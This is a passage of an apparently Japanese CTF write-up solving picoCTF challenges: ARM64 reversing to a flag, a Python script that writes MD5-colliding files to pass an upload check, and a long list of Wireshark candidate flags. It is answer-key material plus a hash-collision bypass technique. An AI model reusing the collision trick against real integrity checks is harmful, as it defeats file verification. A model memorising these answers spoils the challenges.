add w0, w0, 1

str w0, [sp, 28]

.L2:

ldr w1, [sp, 28]

ldr w0, [sp, 12]

cmp w1, w0

bcc .L3

ldr w0, [sp, 24]

add sp, sp, 32

ret

.size func1, .-func1

.section .rodata

.align 3

.LC0:

.string "Result: %ld\n"

.text

.align 2

.global main

.type main, %function

main:

stp x29, x30, [sp, -48]!

add x29, sp, 0

str w0, [x29, 28]

str x1, [x29, 16]

ldr x0, [x29, 16]

add x0, x0, 8

ldr x0, [x0]

bl atoi

bl func1

str w0, [x29, 44]

adrp x0, .LC0

add x0, x0, :lo12:.LC0

ldr w1, [x29, 44]

bl printf

nop

ldp x29, x30, [sp], 48

ret

.size main, .-main

.ident "GCC: (Ubuntu/Linaro 7.5.0-3ubuntu1~18.04) 7.5.0"

.section .note.GNU-stack,"",@progbits

前回と同じく64bitのARMになっているので、aarch64-linux-gnuでクロスコンパイルする。

aarch64-linux-gnu-as -o chall_2.o chall_2.S

前回と同じくGhidraに読ませた。

chall_2.o decompile

ulonglong main(undefined8 param_1,longlong param_2)

{

uint uVar1;

ulonglong uVar2;

uVar1 = atoi(*(char **)(param_2 + 8));

uVar2 = func1(uVar1);

uVar1 = printf("Result: %ld\n",uVar2 & 0xffffffff);

return (ulonglong)uVar1;

}

ulonglong func1(uint param_1)

{

uint local_8;

uint local_4;

local_8 = 0;

local_4 = 0;

while (local_4 < param_1) {

local_8 = local_8 + 3;

local_4 = local_4 + 1;

}

return (ulonglong)local_8;

}

逆コンパイルされたmain関数とfunc1関数を見ると、入力値の数だけ0で初期化された変数に3を加算し続けた結果を出力するものになっている。入力値は4189673334なので、出力値は3倍の12569020002になる。ただし出力時に0xffffffffでANDして下32bitを出力するので、答えは0xed2c0662。回答は小文字の16進数を0xを除いて答えるように指定されているので、flagはpicoCTF{ed2c0662}







MD5ハッシュ値が衝突するPDFファイルを2つ作ってアップロードすればよい。

solve.py

from Crypto.Util.number import bytes_to_long, long_to_bytes

str1 = 0x4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa200a8284bf36e8e4b55b35f427593d849676da0d1555d8360fb5f07fea2

str2 = 0x4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa202a8284bf36e8e4b55b35f427593d849676da0d1d55d8360fb5f07fea2

with open("d1.pdf", mode='xb') as f:

f.write(long_to_bytes(str1))

with open("d2.pdf", mode='xb') as f:

f.write(long_to_bytes(str2))

ネット上から適当にMD5の衝突サンプルを拾ってきた。PDFファイルとしての整合性までは要求されていないようで、拡張子がPDFで容量が同一であれば通る。

PDFが通るとflagが書かれたページのソースが表示される。





Wiresharkシリーズ第2弾。パケットを読むとpicoCTFが書かれたものがたくさん見つかる。

picoCTF{bfe48e8500c454d647c55a4471985e776a07b26cba64526713f43758599aa98b}

picoCTF{b4cc138bb0f7f9da7e35085e349555aa6d00bdca3b021c1fe8663c0a422ce0d7}

picoCTF{983e5e2703a132a49479e438bfba15ee5d02345b03d410b8163b685973937da7}

picoCTF{d342a46e8179de9941720c5e0eeac0d0fae9d3014d2ddcf531a7865a997b00e5}

picoCTF{2133904cfe757bc6c68c3e5f3749b37d67d7fa6ffb2768410be593d3fe8c4bd4}

picoCTF{29b726b9a57d176e1487d159474ee7e6508b66c05c526a00c942a8cebb6bb496}

picoCTF{7302b0dca07cd890c75e38d78d7e74d7bbf2b932f555aaf5b6754f56e778e3fc}

picoCTF{22e018bb8282e9d7852ed4e65f70a26524dabef78cf41e1db45c070c94621c57}

picoCTF{40f366ccf0f6462f5b8b1dc4d7384a62aa95565afcaad96a937b8c1f1134099b}

picoCTF{db38cbc215cde0d9cd52cbca2390defdb54303e998019a5c4ddaf9861b54efcb}

picoCTF{090fa8ec995ab9fc9f97cbe9ea36cb81c4504a3ca02466ddd207cfe7f785cb5c}

picoCTF{947b91a983c93217304f8e5b112e93eaf619e6a9386ab93be93a9b67e53b2fda}

picoCTF{41b8a1a796bd8d202016f75bc5b38889e9ea06007e6b22fc856d380fb7573133}

picoCTF{a3ed2f602322f749f4cb016515e25b67749efd08ac2f2c53023596cbf0dcbd0f}

picoCTF{8e625859eb325d2a69934e4a44c93fcc132e813efb3fdaaa5143147678e9cbf9}

picoCTF{8d43c4889ee5b507d1785adfa2592f2fb3d7cf20ebf37ce46595edc46fba3f6d}

picoCTF{0020d021e9e38dbb5a5fa432175089d8b76e4a900618c95f8cae14fedaa45b63}

picoCTF{69e96b10f560a6a0656a6d950e73e41bcf4226c424bb5622839dda0c66755b14}

picoCTF{34c6ca47d858ab18aa2008f4ac31c31570c46186939e6b46458b19082122d4bd}

picoCTF{ebfcebe696b1fdbba2abb3b003165152456bd83b6ddfbf180ca366de0dec1b0c}

picoCTF{aa125aaeb4723f69dceaa90125a8099a6f3fe0259e068fd82dcbeb76131448bb}

picoCTF{80d65857d8d81a92769e8cd136376522d113c4298b331318ce7adcbf5e70104d}

picoCTF{00ae773ce4a4b3cf3287f072c13ec7139a74207de635de9d115087bc4f312bae}

picoCTF{9812bc4be04e6f9c803152313db3da53b3dfb799bdb05aac46fa0dd0045d2fc2}

picoCTF{7e808778b7250893922a17d53f10365b009a7624935850ac5c8140461e49d579}

picoCTF{33e80d6e9f56c1f7705c73566d347ccb32b4662171f224b6dfcb6c8fce4f1601}

picoCTF{5d921ffbe2709ba82d09603a095530aedae41ab96fd052140cbc64319b7ab0ac}

picoCTF{977b385d5dd6abde9cb89ee940b5cfb7179d73d989c6993346d278bff003c154}

picoCTF{ca7d3b029817de8f318d8fa521ad1b569f4e8a37358373193522cc7f5628ed49}

picoCTF{a820680ab6444b1daf5281192f337aefb4aa95a313c9f270804ef7826ecc298c}

picoCTF{998d01dadf1b44eb4ec7b7e8fa11f11bcd2d7d86f3f9e4966dde22d4a84ca113}

picoCTF{cb8fe3ec65f890e2f0570c98c4edd3fe4115bc059ac2afb39300c7b66f2302c4}

picoCTF{bc2af8cbe0ae0befdd28b14412295243354cd3c7cc74e88d8facb2fd5e6ef34d}

picoCTF{09082a0313e16fc36f8076ff86e54e83048a8568f5c2294fea5fb3bcd212e7f2}

picoCTF{64cf3ede3736a340fdf2954be5151ce53bec291c5e48cbccb44faa529946e249}

picoCTF{2386746aeb258914349dc81a85cb5de72e47930c7f11759b4ad9f864efa7b5aa}

picoCTF{173306d7b886423d9f79d3d0d05209807ae7b83c445931319830e4e0ad2d2f09}

picoCTF{6cb98e2295bbe1f15fd8b8b5908de360d386b98a0ce7e0407e001b453b05be22}

picoCTF{132e643c8fdadb54c366072cb33940411fcfd355209fc1ce9b2022ad1cd1b060}

picoCTF{044ffca72f0f191b0715ff1a9bff182c810cb2786370cbf8cdc1943c2e7aedf6}

picoCTF{b278104c2602442e3db401749c30527d80ba560f9a02c939cb4ff6ea189a140d}

picoCTF{7282e048d6d32383b65f3a03b1101219ac73f7f538446b78d1b2b334e0985447}

picoCTF{98406c4acbf0f57b3ccbc923aab5a603d70f86d507f422d9bd8656398f53433e}

picoCTF{3fe0b2788f30d9cb9f77d3b2752f13c554fe7f0e7a2883e57c8a44b34f35675c}

picoCTF{c50d259a4e172fcb2eddbabeebd272473e4882b76c9efcd12c03ac04429d884a}

picoCTF{bda69bdf8f570a9aaab0e4108a0fa5f64cb26ba7d2269bb63f68af5d98b98245}

picoCTF{0a024b7d39603756feafa2bbaa1603b14a99eae5dcd59f1d957f511d822c8c06}

picoCTF{97211eec9228bb247d762527bace8b3e4ec2110c8834af12aefd3c552cdc21b2}

picoCTF{29679910c47d8afc737a1c21d7bf758cd3d81001bdbeec8c6f81a6ad88fdc279}

picoCTF{996979e9540be0fe9320e80eb6336047f8140a80830700907b99741310acf08f}

picoCTF{8b272a18c1005c95a420d4a0df426cb8441d29eb96210493a96fa25ac5e657aa}

picoCTF{e1d0a752dc71121200f4bcb1b8cc2e03e84488df229b82196afbe0045ef025c4}

picoCTF{0ba511844a2ab38fe0709bcdb2b8bdfeb37a0b466dc902e92062db4c2b3f455c}

picoCTF{dadda48e855421e14597ffc727943b57efd8c9a15d10bfd491f0390659162fb1}

picoCTF{f4dd87795395c74f3083f8caa4ec22d1531281554a6003d1c47c5f0370984ab6}

picoCTF{0f30a584680db9e70c7e1c6ca954c2f023b77f3fd2b05bd9aeee6e00dc4da5d7}

picoCTF{fe83bcb6cfd43d3b79392f6a4232685f6ed4e7a789c2ce559cf3c1ab6adbe34b}

picoCTF{715e4d0d167e862af8825f62d3f4ff8aef20443445a06b1c68572390a2825d29}

picoCTF{7654ee03f31576e8ed44799fc4fa5ee053d35050000502e878d1fb8022618923}

picoCTF{068606b5faca0491d97a2b46fdca7f6f81acbd909ce691077fe77e03a3c0939a}

picoCTF{64ab681ffed33c49b5e8ae0576e22857e9a10ae30cdbee415fb514b84aa58aea}

picoCTF{8ae3995e726f8f2c3724e2e0522f038aba6649facd378d8965c648233d79a252}

picoCTF{1c125d267b5811cd25cca2d517e022270aa60f3c8461f4097c685bcca637a6a9}

picoCTF{824c298d14e1fe369df991af72ab0725d2e7c7d05b9655486873ccc467f4bd6b}

picoCTF{e1d8dd1b73d5fd7704a16c924ddee69dc6bf9beef14cc3a10142704b81f0fa07}

picoCTF{82d260fe0670d551347b164c54183d996c52ebeebb1ccfcc2c2ebb91268dc944}

picoCTF{74876fc61ebc9c902f8983979cd4c21206c69a23f0dcc0817e150dd75e446838}

picoCTF{711d3893d90f100c15e10ef4842abeed3a830f8237c1257cd47389646da97810}

picoCTF{49c52d1f30973f90716bbcbe3633e11cf70b9a31ed785871ccb80473302a59db}

picoCTF{89d93dbb96a3857ac87ba0cea3c10a9e4c7b34d79b2edb463cef030d34297bd0}

picoCTF{5ceacdce54c13a3fddfcfb225a00247304fbb15f29f9c90434383f277567992d}

picoCTF{c22a40a43ed7034bd935805f59603a46d3a1f2d6b8e31281eb0721597b6c6d62}

picoCTF{6071bca5da06d4f975a52357cda0cd6f0614787c1c70b1b7e1af2c7fb272d281}

picoCTF{65a8b141f019506feea38a119988ad645bcab1a5fa8693efdf26e1fd3cb44b4c}

picoCTF{d7f5cb78a895d3805601522b95d599cb6d2689c6a856e3fbee6aac2fca0c20f3}

picoCTF{739bb0f0aa17331819a0e942d37bfee757c8d9cd089cdfe32509027b92485213}